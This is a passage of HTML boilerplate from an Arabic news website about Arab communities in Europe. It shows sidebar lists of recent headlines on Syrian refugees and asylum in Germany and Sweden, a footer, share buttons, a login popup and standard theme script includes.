			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arab-europe.net/2023/09/24/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%8a%d8%af-3-%d9%85%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D9%85%D9%82%D8%AA%D9%84%20%D8%B4%D8%A7%D8%A8%20%D8%B3%D9%88%D8%B1%D9%8A%20%D8%B9%D9%84%D9%89%20%D9%8A%D8%AF%203%20%D9%85%D9%86%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%87%20%D9%81%D9%8A%20%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A7&#038;url=https://arab-europe.net/2023/09/24/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%8a%d8%af-3-%d9%85%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2023/09/24/%D9%85%D9%82%D8%AA%D9%84-%D8%B4%D8%A7%D8%A8-%D8%B3%D9%88%D8%B1%D9%8A-%D8%B9%D9%84%D9%89-%D9%8A%D8%AF-3-%D9%85%D9%86-%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%87-%D9%81%D9%8A-%D8%A3%D9%84%D9%85%D8%A7/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
